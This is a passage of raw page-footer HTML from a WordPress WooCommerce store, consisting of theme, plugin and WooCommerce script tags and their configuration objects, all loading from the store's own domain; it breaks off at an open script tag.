<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/dom.min.js?ver=4ecffbffba91b10c5c7a" id="wp-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/compose.min.js?ver=b8d54449305350b51869" id="wp-compose-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/private-apis.min.js?ver=17a2e640b653d742da6e" id="wp-private-apis-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/data.min.js?ver=7c62e39de0308c73d50c" id="wp-data-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/rich-text.min.js?ver=4021b9e4e9ef4d3cd868" id="wp-rich-text-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/components.min.js?ver=36b97398bf090476214e" id="wp-components-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="ywcas-block-settings-js-before">
/* <![CDATA[ */
var ywcasSettings = ywcasSettings || JSON.parse( decodeURIComponent( '%7B%22ajaxURL%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22ajaxNonce%22%3A%22510523cbcc%22%2C%22wcData%22%3A%7B%22currency%22%3A%7B%22code%22%3A%22INR%22%2C%22decimals%22%3A2%2C%22symbol%22%3A%22%5Cu20b9%22%2C%22decimal_sep%22%3A%22.%22%2C%22thousand_sep%22%3A%22%2C%22%2C%22format%22%3A%22%25s%5Cu00a0%25v%22%7D%2C%22placeholderImageSrc%22%3A%22https%3A%5C%2F%5C%2Fthesleepwellgallery.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-500x500.png%22%2C%22discountRoundingMode%22%3A%22half-down%22%7D%2C%22ywcasBuildBlockURL%22%3A%22https%3A%5C%2F%5C%2Fthesleepwellgallery.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fyith-woocommerce-ajax-search%5C%2Fassets%5C%2Fjs%5C%2Fblocks%5C%2Fbuild%5C%2F%22%2C%22siteURL%22%3A%22https%3A%5C%2F%5C%2Fthesleepwellgallery.com%22%2C%22lang%22%3A%22en_US%22%2C%22addToCartLabel%22%3A%22Add%20to%20cart%22%2C%22readMoreLabel%22%3A%22Read%20more%22%2C%22selectOptionsLabel%22%3A%22Select%20options%22%2C%22inStockLabel%22%3A%22In%20stock%22%2C%22outOfStockLabel%22%3A%22Out%20of%20stock%22%2C%22skuLabel%22%3A%22SKU%3A%20%22%2C%22showAutoComplete%22%3A%22yes%22%2C%22minChars%22%3A%223%22%2C%22classicDefaultSettings%22%3A%7B%22placeholder%22%3A%22Search%20for%20products...%22%2C%22submitLabel%22%3A%22Search%22%2C%22showName%22%3Atrue%2C%22showThumb%22%3Atrue%2C%22showPrice%22%3Atrue%2C%22showStock%22%3Afalse%2C%22showSku%22%3Afalse%2C%22showExcerpt%22%3Afalse%2C%22showAddToCart%22%3Afalse%2C%22showCategory%22%3Afalse%2C%22nameColor%22%3A%22rgb%2829%2C%2029%2C%2029%29%22%2C%22thumbPosition%22%3A%22left%22%2C%22thumbSize%22%3A170%2C%22priceLabel%22%3A%22Price%3A%22%2C%22limitSummary%22%3Afalse%2C%22excerptNumWords%22%3A10%2C%22layout%22%3A%22list%22%2C%22maxResults%22%3A5%2C%22showViewAll%22%3Afalse%2C%22viewAllLabel%22%3A%22See%20all%20products%20%28%7Btotal%7D%29%22%2C%22saleBadgeLabel%22%3A%22On%20Sale%22%2C%22showSaleBadge%22%3Atrue%2C%22saleBadgeColors%22%3A%7B%22bgcolor%22%3A%22%237eb742%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22saleOutOfStockLabel%22%3A%22Out%20of%20stock%22%2C%22showOutOfStockBadge%22%3Atrue%2C%22outOfStockBadgeColors%22%3A%7B%22bgcolor%22%3A%22%237a7a7a%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22saleFeaturedLabel%22%3A%22Featured%22%2C%22showFeaturedBadge%22%3Atrue%2C%22featuredBadgeColors%22%3A%7B%22bgcolor%22%3A%22%23c0392b%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22hideFeaturedIfOnSale%22%3Atrue%2C%22searchFormColors%22%3A%7B%22placeholder%22%3A%22rgb%2887%2C%2087%2C%2087%29%22%2C%22text%22%3A%22rgb%28136%2C%20136%2C%20136%29%22%2C%22background%22%3A%22%23fff%22%2C%22backgroundFocus%22%3A%22%23fff%22%2C%22border%22%3A%22rgb%28216%2C%20216%2C%20216%29%22%2C%22borderFocus%22%3A%22rgb%28124%2C%20124%2C%20124%29%22%7D%2C%22searchFormBorderRadius%22%3A20%2C%22searchSubmitStyle%22%3A%22icon%22%2C%22searchSubmitColors%22%3A%7B%22icon%22%3A%22%23DCDCDC%22%2C%22icon-hover%22%3A%22rgb%28136%2C%20136%2C%20136%29%22%2C%22background%22%3A%22%23fff%22%2C%22background-hover%22%3A%22%23fff%22%2C%22border%22%3A%22%23fff%22%2C%22border-hover%22%3A%22%23fff%22%7D%2C%22showHistory%22%3Atrue%2C%22maxHistoryResults%22%3A3%2C%22historyLabel%22%3A%22Latest%20searches%22%2C%22showPopular%22%3Atrue%2C%22maxPopularResults%22%3A3%2C%22popularLabel%22%3A%22Trending%22%2C%22noResultsLabel%22%3A%22No%20results.%20Try%20with%20a%20different%20keyword%21%22%2C%22relatedLabel%22%3A%22Related%20content%22%2C%22relatedPostType%22%3A%5B%5D%2C%22maxRelatedResults%22%3A3%2C%22relateBgColor%22%3A%22%23f1f1f1%22%7D%2C%22popularSearches%22%3A%5B%5D%2C%22historySearches%22%3A%5B%5D%2C%22singleResultLabel%22%3A%22%251%24s%20result%20for%20%5C%22%252%24s%5C%22%22%2C%22pluralResultLabel%22%3A%22%251%24s%20results%20for%20%5C%22%252%24s%5C%22%22%2C%22fuzzyResults%22%3A%22Results%20for%20%5C%22%25s%5C%22%22%2C%22deleteAll%22%3A%22Delete%20all%22%2C%22inCategoryString%22%3A%22in%22%2C%22mobileBreakPoint%22%3A%22600px%22%7D' ) );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-settings.js?ver=1729338724" id="ywcas-block-settings-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-blocks-data.js?ver=1729338724" id="ywcas-blocks-data-store-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-blocks-registry.js?ver=1729338724" id="ywcas-blocks-registry-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/search-block-frontend.js?ver=1729338724" id="ywcas-search-block-block-frontend-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=1729338724" id="cssua-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1729338724" id="fusion-animations-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=1729338724" id="awb-tabs-widget-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=1729338724" id="awb-vertical-menu-widget-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=1729338724" id="modernizr-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=1729338724" id="fusion-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=1729338724" id="isotope-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=1729338724" id="packery-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1729338724" id="jquery-easing-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1729338724" id="jquery-fitvids-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=1729338724" id="jquery-flexslider-js" data-rocket-defer defer></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=1729338725" id="jquery-lightbox-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=1729338725" id="jquery-infinite-scroll-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=1729338725" id="jquery-mousewheel-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=1729338725" id="jquery-placeholder-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=1729338725" id="images-loaded-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1729338725" id="fusion-equal-heights-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"0","status_yt":"0"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1729338725" id="fusion-video-general-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/twitter.com\/share?url={URL}","text":"Share on X"},"reddit":{"source":"https:\/\/reddit.com\/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"whatsapp":{"source":"https:\/\/api.whatsapp.com\/send?text={URL}","text":"Share on WhatsApp"},"tumblr":{"source":"https:\/\/www.tumblr.com\/share\/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https:\/\/vk.com\/share.php?url={URL}","text":"Share on Vk"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1729338725" id="fusion-lightbox-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1729338725" id="fusion-flexslider-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/lazysizes.js?ver=1729338725" id="lazysizes-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-woo-variations.js?ver=1729338725" id="avada-woo-product-variations-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=1729338725" id="avada-general-footer-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=1729338725" id="avada-quantity-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=1729338725" id="avada-crossfade-images-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=1729338725" id="avada-select-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=1729338725" id="avada-contact-form-7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/thesleepwellgallery.com\/wp-admin\/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=1729338725" id="avada-live-search-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-blog-js-extra">
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","lightbox_behavior":"all","blog_pagination_type":"pagination"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=1729338725" id="fusion-blog-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1729338725" id="fusion-alert-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=1729338725" id="awb-off-canvas-js" data-rocket-defer defer></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=1729338725" id="avada-drop-down-js" data-rocket-defer defer></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"right","totop_scroll_down_only":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=1729338725" id="avada-to-top-js" data-rocket-defer defer></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"800","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"classic","sticky_header_shrinkage":"","nav_height":"84","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"31px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=1729338725" id="avada-header-js" data-rocket-defer defer></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"800","megamenu_base_width":"site_width","mobile_menu_design":"classic","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=1729338725" id="avada-menu-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=1729338725" id="bootstrap-scrollspy-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=1729338725" id="avada-scrollspy-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-woo-products.js?ver=1729338725" id="avada-woo-products-js" data-rocket-defer defer></script>
<script type="text/javascript" id="avada-woocommerce-js-extra">
/* <![CDATA[ */
var avadaWooCommerceVars = {"order_actions":"Details","title_style_type":"double solid","woocommerce_shop_page_columns":"4","woocommerce_checkout_error":"Not all fields have been filled in correctly.","related_products_heading_size":"3","ajaxurl":"https:\/\/thesleepwellgallery.com\/wp-admin\/admin-ajax.php","shop_page_bg_color":"#ffffff","shop_page_bg_color_lightness":"100","post_title_font_size":"32"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-woocommerce.js?ver=1729338725" id="avada-woocommerce-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-woo-product-images.js?ver=1729338725" id="avada-woo-product-images-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1200px","typography_sensitivity":"0.00","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1729338725" id="fusion-responsive-typography-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1729338725" id="fusion-scroll-to-anchor-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1729338725" id="fusion-general-global-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"0"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1729338725" id="fusion-video-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1729338725" id="fusion-column-js" data-rocket-defer defer></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- c91c10c8c56acdac25789f7d83d6d577 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- a7a6ab88574415a22b61b774aaec6e38 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- f7f52f4a19d538016da56925405427e8 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 780b07a4fd71b1fbd4ec1701c6d49cf6 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- b50972b2d47f181d5111d574d30afc26 --><!-- end Simple Custom CSS and JS -->
				<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://thesleepwellgallery.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/thesleepwellgallery.com"}]}</script><script type="rocketlazyloadscript">
/* <![CDATA[ */
(function(doc){
	async function cfgp_display_control_css () {
		var css = doc.getElementById('cfgp-display-control-css'),
			css_original = css.innerHTML;
		if( css ) {
			const response = await fetch('https://thesleepwellgallery.com/wp-admin/admin-ajax.php', {
				method: 'POST',
				headers: {
					'Cache-Control': 'no-cache, no-store, must-revalidate', 
					'Pragma': 'no-cache', 
					'Expires': '0'
				},
				body: new URLSearchParams({
					action: 'cfgp_display_control_css',
					nonce: css.dataset.nonce
				})
			}).catch((error) => {
				console.error('The geo controller could not update the CSS.');
				
				setTimeout(function(){
					css.innerHTML = css_original;
					css.ajaxError = true;
				}, 10);
				
				return;
			});
			
			css.innerHTML = await response.text();
			css.ajaxError = false;
		}
		return css;
	}
	cfgp_display_control_css().then(function(data){
		if( data.ajaxError ) {
			data.dataset.ajax='error';
		} else {
			data.dataset.ajax='loaded';
		}
	});
}(document));
/* ]]> */
</script>
	    <style>
            </style>

    <script type="rocketlazyloadscript">
